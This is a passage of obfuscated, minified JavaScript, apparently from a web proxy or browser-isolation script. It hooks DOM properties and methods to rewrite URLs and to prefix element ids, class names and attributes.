n=arguments[t(2141)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(2252)](s)[t(323)][t(2252)][t(802)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(3851)];a=ue(n)?a:n}return a},set:function(t){const o=h;for(var a=arguments[o(2141)],c=new Array(a>1?a-1:0),l=1;l<a;l++)c[l-1]=arguments[l];return t?t[o(2653)](o(3828))?(t=Ct(t,r,s),i.A[o(2252)](s)[o(323)][o(3873)][o(802)](this,t,...c)):(0,e.EW)(t)&&ue((0,e.sH)(t)[o(3851)])?i.A[o(2252)](s)[o(323)][o(3873)][o(802)](this,t,...c):i.A[o(2252)](s)[o(323)][o(3873)][o(802)](this,(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[o(2837)],baseUrl:i.A[o(2252)](s)[o(348)][o(2252)][o(3362)](s[o(1406)]),endpoint:n.A[o(1753)]}),...c):i.A[o(2252)](s)[o(323)][o(3873)][o(802)](this,t,...c)}},(function(t){return null==t||""===t||(0,o.pI)(l,t)})),Qt(s,h(1062),h(280),{get:function(){const t=h;if(t(562)===this[t(927)])return t(2807);if(this[t(927)][t(2168)]&&t(2430)==typeof this[t(927)][t(2168)]&&this[t(927)][t(2168)][t(2653)](t(1108)))return window[t(1333)][t(280)][t(476)](t(2934))?t(3769):window[t(1333)][t(280)][t(476)](t(941))?t(3406):window[t(1333)][t(280)][t(476)](t(1308))?t(2429):window[t(1333)][t(280)][t(476)](t(1713))?t(2209):window[t(1333)][t(280)][t(476)](t(2410))?t(3126):window[t(1333)][t(280)][t(476)](t(1751))?t(1657):window[t(1333)][t(280)][t(476)](t(1403))?t(1358):window[t(1333)][t(280)][t(476)](t(4011))?t(3020):window[t(1333)][t(280)][t(476)](t(3844))?t(3619):window[t(1333)][t(280)][t(476)](t(1428))?t(1886):window[t(1333)][t(280)][t(476)](t(2488))?t(1661):window[t(1333)][t(280)][t(476)](t(3871))?t(2461):window[t(1333)][t(280)][t(476)](t(3413))?t(2415):window[t(1333)][t(280)][t(476)](t(2891))?t(2873):window[t(1333)][t(280)][t(476)](t(2854))?t(3684):window[t(1333)][t(280)][t(476)](t(1918))?t(592):window[t(1333)][t(280)][t(476)](t(2053))?t(2951):t(1683);try{if(window[t(1333)][t(280)][t(476)](t(2353))&&t(2430)==typeof this[t(927)]&&t(3712)===JSON[t(989)](this[t(927)])[t(434)])return t(3855)}catch(t){}if(t(2430)==typeof this[t(927)]&&window[t(1333)][t(280)][t(476)](t(2281)))try{var e;const n=JSON[t(989)](this[t(927)]);if(null!==(e=n[t(1613)])&&void 0!==e&&e[t(2653)](t(351))||t(3338)===n[t(1054)])return t(3743)}catch(t){}if(t(2430)==typeof this[t(927)]&&this[t(927)][t(2653)](t(3940)))return t(2264);if(this[t(927)]&&t(2430)==typeof this[t(927)]&&this[t(927)][t(2653)](t(1448)))return t(2710);for(var n=arguments[t(2141)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return i.A[t(2252)](s)[t(1952)][t(2252)][t(3362)](this,r)}}),Qt(s,h(2699),h(1549),{get:function(){const t=h;for(var n=arguments[t(2141)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(2252)](s)[t(2550)][t(2252)][t(802)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(3851)];a=ue(n)?a:n}return a},set:function(t){const o=h;for(var a=arguments[o(2141)],c=new Array(a>1?a-1:0),l=1;l<a;l++)c[l-1]=arguments[l];return(0,e.EW)(t[o(3078)]())&&ue((0,e.sH)(t[o(3078)]())[o(3851)])||(0,e.EW)(t[o(3078)]())||(t=(0,e.Wq)({protectUrlContext:r,url:t[o(3078)](),kind:e.MN[o(2435)],baseUrl:i.A[o(2252)](s)[o(348)][o(2252)][o(3362)](s[o(1406)]),endpoint:n.A[o(1753)]})),i.A[o(2252)](s)[o(2550)][o(3873)][o(802)](this,t,...c)}},(function(t){const e=h;return null==t||""===t||(0,o.pI)(l,t[e(3078)]())})),Qt(s,h(3953),h(1549),{get:function(){const t=h;for(var n=arguments[t(2141)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(2252)](s)[t(902)][t(2252)][t(3362)](this,r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(3851)];a=ue(n)?a:n}return a},set:function(t){const o=h;for(var a=arguments[o(2141)],c=new Array(a>1?a-1:0),l=1;l<a;l++)c[l-1]=arguments[l];return(0,e.EW)(t)&&ue((0,e.sH)(t)[o(3851)])?i.A[o(2252)](s)[o(902)][o(3873)][o(802)](this,t,...c):((0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[o(2887)],baseUrl:i.A[o(2252)](s)[o(348)][o(2252)][o(3362)](s[o(1406)]),endpoint:n.A[o(1753)]})),i.A[o(2252)](s)[o(902)][o(3873)][o(3362)](this,[t,...c]))}},(function(t){return null==t||""===t||(0,o.pI)(l,t)})),Qt(s,h(1947),h(1352),{get:function(){const t=h;for(var n=arguments[t(2141)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(2252)](s)[t(3597)][t(2252)][t(802)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(3851)];a=ue(n)?a:n}return a},set:function(t){const o=h,a=i.A[o(2252)](s)[o(3759)][o(2252)][o(802)](this),c=i.A[o(2252)](s)[o(3445)][o(2252)][o(802)](this),l=o(3730)===a||o(2589)===a&&o(3574)===c?e.MN[o(1404)]:o(2589)===a&&o(3490)===c?e.MN[o(2887)]:e.MN[o(2435)];t=(0,e.Wq)({protectUrlContext:r,url:t,kind:l,baseUrl:i.A[o(2252)](s)[o(348)][o(2252)][o(3362)](s[o(1406)]),endpoint:n.A[o(1753)]});for(var u=arguments[o(2141)],d=new Array(u>1?u-1:0),f=1;f<u;f++)d[f-1]=arguments[f];return i.A[o(2252)](s)[o(3597)][o(3873)][o(802)](this,t,...d)}},(function(t){return!t||(0,o.pI)(l,t)})),Qt(s,h(1472),h(660),{get:function(){const t=h;for(var n=arguments[t(2141)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(2252)](s)[t(3344)][t(2252)][t(802)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3851)]),a},set:function(t){const a=h;(0,o.pI)(l,t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(2435)],baseUrl:i.A[a(2252)](s)[a(348)][a(2252)][a(3362)](s[a(1406)]),endpoint:n.A[a(1753)]}));for(var c=arguments[a(2141)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[a(2252)](s)[a(3344)][a(3873)][a(802)](this,t,...u)}}),Qt(s,h(949),h(1549),{get:function(){const t=h;for(var n=arguments[t(2141)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(2252)](s)[t(275)][t(2252)][t(802)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(3851)];a=ue(n)?a:n}return a},set:function(t){const a=h;(0,o.pI)(l,t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(2435)],baseUrl:i.A[a(2252)](s)[a(348)][a(2252)][a(3362)](s[a(1406)]),endpoint:n.A[a(1753)]}));for(var c=arguments[a(2141)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[a(2252)](s)[a(275)][a(3873)][a(802)](this,t,...u)}}),Qt(s,h(328),h(3651),{get:function(){const t=h;for(var e=arguments[t(2141)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=i.A[t(2252)](s)[t(2638)][t(2252)][t(802)](this,...n);return t(3574)===this[t(2379)][t(3500)]()?(0,ft.sR)(o):o},set:function(t){const e=h;for(var n=arguments[e(2141)],a=new Array(n>1?n-1:0),c=1;c<n;c++)a[c-1]=arguments[c];if(e(3574)===this[e(2379)][e(3500)]())return i.A[e(2252)](s)[e(2638)][e(3873)][e(802)](this,(0,ft.dv)({protectUrlContext:r,stylesheet:t,idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),...a);if(e(3490)===this[e(2379)][e(3500)]())return i.A[e(2252)](s)[e(2638)][e(3873)][e(802)](this,t,...a);const u=t[e(3078)]();if(this instanceof s[e(3761)]&&u[e(682)](e(994)))return i.A[e(2252)](s)[e(2638)][e(3873)][e(802)](this,t,...a);if((e(3077)===r[e(1642)]||e(2048)===r[e(1642)])&&(this instanceof s[e(3069)]||this instanceof s[e(2115)]||this instanceof s[e(3670)]||this instanceof s[e(3064)]||this instanceof s[e(2858)]||this instanceof s[e(3307)]||u[e(2653)](e(1712))))return i.A[e(2252)](s)[e(2638)][e(3873)][e(802)](this,t,...a);const d=Tt({_window:s,protectUrlContext:r,html:t,idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)});return i.A[e(2252)](s)[e(2638)][e(3873)][e(802)](this,d,...a)}}),de(s,h(328),h(1721),(function(t,a,c){const d=h;a=a[d(3500)](),(0,o.yu)(l,a)&&(a=d(810)+(0,u.md)(a[d(3006)](5)[d(3500)]()));let f=String(c);const m=this[d(2379)][d(3500)]();if(["id",d(2512)][d(682)](a))f=f[d(1263)](" ")[d(3584)]((t=>t[d(3878)]()))[d(3584)]((t=>(0,o.Bo)(l,t)?(0,u.md)(t):t))[d(2994)](" ");else if([d(1549),d(1352)][d(682)](a)){if(!(0,e.EW)(f)||!ue((0,e.sH)(f)[d(3851)])){const t=d(3497)===m?e.MN[d(2837)]:d(3490)===m?e.MN[d(2887)]:e.MN[d(2435)];f=(0,e.Wq)({protectUrlContext:r,url:f,kind:t,baseUrl:i.A[d(2252)](s)[d(348)][d(2252)][d(3362)](s[d(1406)]),endpoint:n.A[d(1753)]})}}else if(d(687)===a)f=d(3355)[d(3371)](At,d(3779))[d(3371)]((0,e.Wq)({protectUrlContext:r,url:n.A[d(1753)]+d(297),kind:e.MN[d(2887)],baseUrl:i.A[d(2252)](s)[d(348)][d(2252)][d(3362)](s[d(1406)]),endpoint:n.A[d(1753)]}),d(2256))[d(3371)]((0,kt.x)().id,d(3169))+Tt({_window:s,protectUrlContext:r,html:f});else if(d(3868)===a)f=St({protectUrlContext:r,srcset:f,endpoint:n.A[d(1753)],urlFilter:t=>(0,o.pI)(l,t)});else if(d(1890)===a||d(699)===a)f=d(2097)+f;else if(d(3154)===m&&d(1196)===a&&(0,o.pI)(l,f)){const t=i.A[d(2252)](s)[d(618)][d(802)](this,d(2111));f=(0,e.Wq)({protectUrlContext:r,url:f,kind:d(338)===t?e.MN[d(886)]:e.MN[d(2837)],baseUrl:i.A[d(2252)](s)[d(348)][d(2252)][d(3362)](s[d(1406)]),endpoint:n.A[d(1753)]})}else d(3154)===m&&d(2111)===a&&(0,o.Bo)(l,f)?[d(338),d(2849),d(1208),d(2794)][d(682)](f)||(f=(0,u.md)(f)):d(3433)!==m||d(1549)!==a&&d(660)!==a||!(0,o.pI)(l,f)?(0,o.v5)(l,a,f)&&(f=(0,u.md)(f)):f=(0,e.Wq)({protectUrlContext:r,url:f,kind:e.MN[d(2435)],baseUrl:i.A[d(2252)](s)[d(348)][d(2252)][d(3362)](s[d(1406)]),endpoint:n.A[d(1753)]});return t[d(802)](this,a,f)}),(function(t,e){const n=h,r=t[n(3500)]();if(["id",n(2512)][n(682)](r)&&(0,o.Bo)(l,e))return!0;if([n(1549),n(1352),n(3868)][n(682)](r)&&(0,o.pI)(l,e))return!0;if(n(687)===r&&this instanceof HTMLIFrameElement&&m[n(802)](this))return!0;if([n(1890),n(699)][n(682)](r)&&(0,o.sU)(l,this))return!0;if((0,o.yu)(l,t))return!0;if((0,o.v5)(l,t,e))return!0;const i=this[n(2379)][n(3500)]();return!(n(3154)!==i||n(1196)!==t||!(0,o.pI)(l,e))||!(n(3154)!==i||n(2111)!==t||!(0,o.Bo)(l,e))||!(n(3433)!==i||n(1549)!==t&&n(660)!==t||!(0,o.pI)(l,e))})),Zt(s,h(328),h(303),(function(t){const n=h;(0,o.yu)(l,t)&&(t=n(810)+(0,u.md)(t[n(3006)](5)[n(3500)]()));let r=i.A[n(2252)](s)[n(618)][n(802)](this,t);if(!r)return r;if("id"===t&&(0,u._)(r))r=(0,u.ks)(r);else if(n(2512)===t)r=r[n(1263)](" ")[n(3584)]((t=>t[n(3878)]()))[n(3584)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[n(2994)](" ");else if(n(1549)===t&&(0,e.EW)(r)||n(1352)===t&&(0,e.EW)(r)){const t=(0,e.sH)(r)[n(3851)];r=ue(t)?r:t}else n(3868)===t?r=Nt(r):n(1890)!==t&&n(699)!==t||n(2430)!=typeof r||!r[n(2653)](n(2097))?(0,o.v5)(l,t,r)&&(r=(0,u._)(r)?(0,u.ks)(r):r):r=r[n(3006)](3);return r}),(function(t){const e=h,n=i.A[e(2252)](s)[e(618)][e(802)](this,t),r=(0,u._)(n)?(0,u.ks)(n):n;return["id",e(2512),e(1549),e(687),e(3868),e(1352),e(1890),e(699)][e(682)](t)||(0,o.yu)(l,t)||(0,o.v5)(l,t,r)})),Zt(s,h(328),h(688),(function(t){const e=h;return i.A[e(2252)](s)[e(815)][e(802)](this,(0,u.md)(t))}),(t=>(0,o.Bo)(l,t))),Zt(s,h(328),h(1759),(function(t){const e=h;if((0,o.yu)(l,t)){const n=t[e(3006)](5)[e(3500)]();t=e(810)+(0,u.md)(n)}return i.A[e(2252)](s)[e(945)][e(802)](this,t)}),(function(t){return(0,o.yu)(l,t)})),Zt(s,h(328),h(2278),(function(t){const e=h;if((0,o.yu)(l,t)){const n=t[e(3006)](5)[e(3500)]();t=e(810)+(0,u.md)(n)}return i.A[e(2252)](s)[e(1499)][e(802)](this,t)}),(function(t){return(0,o.yu)(l,t)})),Gt(s,h(328),h(2509),{get:function(t,e){const n=h;n(2430)==typeof e&&(0,o.yu)(l,e)&&(e=n(810)+(0,u.md)(e[n(3006)](5)[n(3500)]()));const r=t[e];if(!r)return r;if(n(2141)===e)return r;var i;if(n(3196)==typeof r)return e===(null===(i=s[n(1575)])||void 0===i?void 0:i[n(1236)])?function(){const e=n,i=r[e(802)](t);return new(s[e(1102)])(i,{get:function(t,n){const i=e,s=t[n];return s?i(2851)===n?function(){const e=i,n=s[e(802)](t);return n?new Proxy(n,{get:function(t,n){const r=e,i=t[n];return i?r(3605)===n?new Proxy(i,{get:function(t,e){const n=r,i=t[e];if(!i)return i;if(n(3605)===e){const e=t[n(2168)];if("id"===e&&n(2430)==typeof i&&(0,u._)(i))return(0,u.ks)(i);if(n(2512)===e&&n(2430)==typeof i)return i[n(1263)](" ")[n(3584)]((t=>t[n(3878)]()))[n(3584)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[n(2994)](" ");if((0,o.v5)(l,e,i))return(0,u._)(i)?(0,u.ks)(i):i}if(n(2168)===e&&i[n(2653)](n(810))){const t=i[n(3006)](5);return(0,u._)(t)?n(810)+(0,u.ks)(t):i}return i}}):r(3196)==typeof i?i[r(2333)](t):i:i}}):n}:i(3196)==typeof r?r[i(2333)](t):r:s}})}:r[n(2333)](t);if(n(2430)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,u._)(r)?(0,u.ks)(r):r}return new(s[n(1102)])(r,{get:function(t,e){const r=n,i=t[e];if(!i)return i;if(r(3196)==typeof i)return i[r(2333)](t);if(r(3605)===e){const e=t[r(2168)];if("id"===e&&r(2430)==typeof i&&(0,u._)(i))return(0,u.ks)(i);if(r(2512)===e&&r(2430)==typeof i)return i[r(1263)](" ")[r(3584)]((t=>t[r(3878)]()))[r(3584)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[r(2994)](" ");if((0,o.v5)(l,e,i))return(0,u._)(i)?(0,u.ks)(i):i}if(r(2168)===e&&i[r(2653)](r(810))){const t=i[r(3006)](5);return r(810)+((0,u._)(t)?(0,u.ks)(t):t)}return i}})}},null),Zt(s,h(328),h(2345),(function(t){const e=h;return!!t&&(t[e(2141)]>1e4?i.A[e(2252)](s)[e(3543)][e(802)](this,t):i.A[e(2252)](s)[e(3543)][e(802)](this,(0,ft.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)})))})),Gt(s,h(3726),h(2299),{get:function(t,e){const n=h;if(n(2430)!=typeof e)return t[e];const r=c(e),i=t[(0,o.yu)(l,n(810)+r)?(0,u.md)(r):e];return n(3196)==typeof i?i[n(2333)](t):i},set:function(t,e,n){const r=h;if(r(2430)!=typeof e)return t[e]=n,!0;const i=c(e);return t[(0,o.yu)(l,r(810)+i)?(0,u.md)(i):e]=n,!0},ownKeys:function(t){const e=h;return s[e(702)][e(843)](t)[e(3584)]((t=>e(2430)==typeof t&&(0,u._)(t)?a((0,u.ks)(t)):t))},getOwnPropertyDescriptor:function(t,e){const n=h;if(n(2430)==typeof e){const t=c(e);e=(0,o.yu)(l,n(810)+t)?(0,u.md)(t):e}return s[n(702)][n(3372)](t,e)}},null,(function(){const t=h;if(s[t(1333)][t(1421)][t(476)](t(2614))){const e=i.A[t(2252)](s)[t(1254)][t(2252)][t(802)](this);if(e&&t(1018)===e[t(693)])return!1}return!0})),Qt(s,h(2574),h(2168),{get:function(){const t=h;for(var e=arguments[t(2141)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let o=i.A[t(2252)](s)[t(1806)][t(2252)][t(802)](this,...n);return(0,u._)(o)&&(o=(0,u.ks)(o)),o},set:function(t){const e=h;for(var n=arguments[e(2141)],r=new Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];return i.A[e(2252)](s)[e(1806)][e(3873)][e(802)](this,(0,u.md)(t),...r)}},(function(t){const e=h;return void 0===t||t[e(2653)](e(4003))})),Zt(s,h(328),h(1287),(function(t){const e=h;t=(0,Rt.w4)(t);const n=(0,ft.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),a=i.A[e(2252)](s)[e(2682)][e(802)](this,n);return t[e(682)](e(3058))&&t!==n&&null===a?i.A[e(2252)](s)[e(2682)][e(802)](this,t):a}),(t=>t)),Zt(s,h(328),h(1113),(function(t){const e=h;t=(0,Rt.w4)(t);const n=(0,ft.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),a=i.A[e(2252)](s)[e(3483)][e(802)](this,n);return t[e(682)](e(3058))&&t!==n&&0===a[e(2141)]?i.A[e(2252)](s)[e(3483)][e(802)](this,t):a}),(t=>t)),Zt(s,h(1371),h(1287),(function(t){const e=h;t=(0,Rt.w4)(t);const n=(0,ft.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),a=i.A[e(2252)](s)[e(3102)][e(802)](this,n);return t[e(682)](e(3058))&&t!==n&&null===a?i.A[e(2252)](s)[e(3102)][e(802)](this,t):a}),(t=>t)),Zt(s,h(1371),h(1113),(function(t){const e=h;t=(0,Rt.w4)(t);const n=(0,ft.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),a=i.A[e(2252)](s)[e(1800)][e(802)](this,n);return t[e(682)](e(3058))&&t!==n&&0===a[e(2141)]?i.A[e(2252)](s)[e(1800)][e(802)](this,t):a}),(t=>t)),Qt(s,h(328),"id",{get:function(){const t=h;for(var e=arguments[t(2141)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=i.A[t(2252)](s)[t(2648)][t(2252)][t(802)](this,...n);return(0,u._)(o)?(0,u.ks)(o):o},set:function(t){const e=h;e(2430)!=typeof t&&(t=s[e(2632)](t));for(var n=arguments[e(2141)],r=new Array(n>1?n-1:0),a=1;a<n;a++)r[a-1]=arguments[a];return i.A[e(2252)](s)[e(2648)][e(3873)][e(802)](this,(0,o.Bo)(l,t)?(0,u.md)(t):t,...r)}}),Zt(s,h(328),h(2556),(function(t,e){const n=h;return i.A[n(2252)](s)[n(3939)][n(802)](this,t,Tt({_window:s,protectUrlContext:r,html:e,idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}))}),(function(t,e){return!(this instanceof s[h(2959)])})),Zt(s,h(328),h(3838),(function(t){const e=h;return i.A[e(2252)](s)[e(3672)][e(802)](this,(0,ft.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}))})),Gt(s,h(328),h(1866),{get:function(t,e){const n=h,r=t[e];if(!r)return r;if(n(3539)===e)return function(){const e=n,i=[];for(var s=arguments[e(2141)],a=new Array(s),c=0;c<s;c++)a[c]=arguments[c];return a[e(2200)]((t=>{const n=e;(0,o.Bo)(l,t)&&(t=(0,u.md)(t)),i[n(2238)](t)})),r[e(3362)](t,[...i])};if(n(585)===e)return function(e){const i=n;return(0,o.Bo)(l,e)&&(e=(0,u.md)(e)),r[i(3362)](t,[e])};if(n(1678)===e)return function(){const e=n;for(var i=arguments[e(2141)],s=new Array(i),a=0;a<i;a++)s[a]=arguments[a];const c=s[e(3584)]((t=>(0,o.Bo)(l,t)?(0,u.md)(t):t));return r[e(3362)](t,[...c])};if(n(376)===e)return function(e,i){const s=n;return(0,o.Bo)(l,e)&&(e=(0,u.md)(e)),r[s(3362)](t,[e,i])};if(n(3764)===e)return function(e,i){const s=n;return(0,o.Bo)(l,e)&&(e=(0,u.md)(e)),(0,o.Bo)(l,i)&&(i=(0,u.md)(i)),r[s(3362)](t,[e,i])};if(n(3605)===e)return r[n(1263)](" ")[n(3584)]((t=>t[n(3878)]()))[n(3584)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[n(2994)](" ");if(e===s[n(1575)][n(1236)])return function(){const e=n,o=r[e(802)](t);return new(s[e(1102)])(o,{get:function(t,n){const r=e,o=t[n];return o?r(2851)===n?function(){const e=r,n=o[e(802)](t);return n?new(s[e(1102)])(n,{get:function(t,n){const r=e,o=t[n];return o?r(3605)===n?(0,u._)(o)?(0,u.ks)(o):o:r(3196)==typeof o?o[r(2333)](t):o:o}}):n}:r(3196)==typeof o?o[r(2333)](t):o:o}})};if(n(2430)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,u._)(r)?(0,u.ks)(r):r}return n(3196)==typeof r?r[n(2333)](t):r},set:function(t,e,n){const r=h;return r(3605)===e&&(n=n[r(1263)](" ")[r(3584)]((t=>t[r(3878)]()))[r(3584)]((t=>(0,o.Bo)(l,t)?(0,u.md)(t):t))[r(2994)](" ")),t[e]=n,!0}},(function(t){const e=h;return t&&e(2430)!=typeof t&&(t=t[e(3078)]()),t=t[e(1263)](" ")[e(3584)]((t=>t[e(3878)]()))[e(3584)]((t=>(0,o.Bo)(l,t)?(0,u.md)(t):t))[e(2994)](" "),i.A[e(2252)](s)[e(2132)][e(802)](this,e(2512),t),t}),(()=>!0)),Qt(s,h(328),h(3269),{get:function(){const t=h;for(var e=arguments[t(2141)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(2252)](s)[t(2076)][t(2252)][t(802)](this,...n)[t(1263)](" ")[t(3584)]((e=>e[t(3878)]()))[t(3584)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[t(2994)](" ")},set:function(t){const e=h,n=t[e(1263)](" ")[e(3584)]((t=>t[e(3878)]()))[e(3584)]((t=>(0,o.Bo)(l,t)?(0,u.md)(t):t))[e(2994)](" ");for(var r=arguments[e(2141)],a=new Array(r>1?r-1:0),c=1;c<r;c++)a[c-1]=arguments[c];return i.A[e(2252)](s)[e(2076)][e(3873)][e(802)](this,n,...a)}}),Zt(s,h(1978),h(1550),(function(t){const e=h;return i.A[e(2252)](s)[e(489)][e(802)](this,(0,u.md)(t))}),(t=>(0,o.Bo)(l,t))),Zt(s,h(1406),h(1550),(function(t){const e=h;return e(2430)!=typeof t&&(t=s[e(2632)](t)),i.A[e(2252)](s)[e(1915)][e(802)](this,(0,u.md)(t))}),(t=>(0,o.Bo)(l,t))),Zt(s,h(1978),h(688),(function(t){const e=h;return i.A[e(2252)](s)[e(3774)][e(802)](this,(0,u.md)(t))}),(t=>(0,o.Bo)(l,t))),Zt(s,h(1978),h(1287),(function(t){const e=h;t=(0,Rt.w4)(t);const n=(0,ft.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t),tagNameFilter:t=>(0,o.ts)(l,t)}),a=i.A[e(2252)](s)[e(2815)][e(802)](this,n);return t[e(682)](e(3058))&&t!==n&&null===a?i.A[e(2252)](s)[e(2815)][e(802)](this,t):a}),(t=>t)),Zt(s,h(1978),h(1113),(function(t){const e=h;t=(0,Rt.w4)(t);const n=(0,ft.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t),tagNameFilter:t=>(0,o.ts)(l,t)}),a=i.A[e(2252)](s)[e(858)][e(802)](this,n);return t[e(682)](e(3058))&&t!==n&&0===a[e(2141)]?i.A[e(2252)](s)[e(858)][e(802)](this,t):a}),(t=>t)),Zt(s,h(1978),h(278),(function(t){const e=h;return(0,o.ts)(l,t)&&(t=e(2059)+(0,u.md)(t)),i.A[e(2252)](s)[e(2212)][e(802)](this,t)})),Zt(s,h(1978),h(3244),(function(t){const e=h;return(0,o.ts)(l,t)&&(t=e(2059)+(0,u.md)(t)),i.A[e(2252)](s)[e(2528)][e(802)](this,t)})),Qt(s,h(1526),h(1196),{get:function(){const t=h;for(var n=arguments[t(2141)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(2252)](s)[t(3396)][t(2252)][t(3362)](this,r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(3851)];a=ue(n)?a:n}return a},set:function(t){const a=h,c=i.A[a(2252)](s)[a(618)][a(802)](this,a(2111));(0,o.pI)(l,t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:a(338)===c?e.MN[a(886)]:e.MN[a(2837)],baseUrl:i.A[a(2252)](s)[a(348)][a(2252)][a(3362)](s[a(1406)]),endpoint:n.A[a(1753)]}));for(var u=arguments[a(2141)],d=new Array(u>1?u-1:0),f=1;f<u;f++)d[f-1]=arguments[f];return i.A[a(2252)](s)[a(3396)][a(3873)][a(802)](this,t,...d)}}),Qt(s,h(1526),h(2111),{get:function(){const t=h;for(var e=arguments[t(2141)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let o=i.A[t(2252)](s)[t(2635)][t(2252)][t(3362)](this,n);return(0,u._)(o)&&(o=(0,u.ks)(o)),o},set:function(t){const e=h;[e(338),e(2849),e(1208),e(2794)][e(682)](t)||t&&(0,o.Bo)(l,t)&&(t=(0,u.md)(t));for(var n=arguments[e(2141)],r=new Array(n>1?n-1:0),a=1;a<n;a++)r[a-1]=arguments[a];return i.A[e(2252)](s)[e(2635)][e(3873)][e(802)](this,t,...r)}}),Qt(s,h(2574),h(1262),{get:function(){const t=h,e=i.A[t(2252)](s)[t(618)][t(802)](this,t(1549));for(var n=arguments[t(2141)],o=new Array(n),a=0;a<n;a++)o[a]=arguments[a];const c=i.A[t(2252)](s)[t(607)][t(2252)][t(802)](this,...o);if($t(s,c,e))if(Ft(c),m[t(802)](this))qt(r,c);else if(he(r,c,l),!c[t(1454)]){const e=ce(c,r,l);e();const n=setInterval((()=>{const r=t,o=i.A[r(2252)](s)[r(618)][r(802)](this,r(1549));$t(s,c,o)?e():clearInterval(n)}),1e3);c[t(1454)]=e}return i.A[t(2252)](s)[t(2577)][t(2252)][t(802)](this,...o)}}),Qt(s,h(2574),h(894),{get:function(){const t=h;for(var n=arguments[t(2141)],o=new Array(n),a=0;a<n;a++)o[a]=arguments[a];const c=i.A[t(2252)](s)[t(607)][t(2252)][t(802)](this,...o);if(!c)return c;const u=i.A[t(2252)](s)[t(618)][t(802)](this,t(1549));if($t(s,c,u))if(Ft(c),m[t(802)](this))qt(r,c);else if(he(r,c,l),!c[t(1454)]){const e=ce(c,r,l);e();const n=setInterval((()=>{const r=t,o=i.A[r(2252)](s)[r(618)][r(802)](this,r(1549));$t(s,c,o)?e():clearInterval(n)}),1e3);c[t(1454)]=e}if(u&&(0,e.EW)(u)){const n=new URL((0,e.sH)(u)[t(3851)]);if((t(3671)===n[t(1421)]||t(2440)===n[t(1421)])&&n[t(3749)][t(682)](t(2615))||t(1622)===n[t(1421)]&&n[t(3749)][t(682)](t(1919))||t(2335)===n[t(1421)]&&"/"===n[t(3749)]||t(1972)===n[t(1421)]&&n[t(3749)][t(682)](t(3910)))return Ht[t(2252)](s,c)}return c}}),Qt(s,h(1062),h(2039),{get:function(){const t=h;for(var e=arguments[t(2141)],r=new Array(e),o=0;o<e;o++)r[o]=arguments[o];const a=i.A[t(2252)](s)[t(2102)][t(2252)][t(802)](this,...r),c=i.A[t(2252)](s)[t(405)][t(2252)][t(802)](this);if(t(2430)==typeof c&&c[t(682)](t(1005)))try{const e=JSON[t(989)](c);if(t(2273)===e[t(434)]&&t(1653)===e[t(2272)])return a}catch(t){}return t(2043)==typeof c&&c[t(1408)]||(l=c,t(2430)==typeof l&&l[t(2653)](t(1448)))||(0,N.aV)(n.A[t(1753)])!==(0,N.aV)(i.A[t(2252)](s)[t(1952)][t(2252)][t(802)](this))?a:Ht[t(2252)](s,a);var 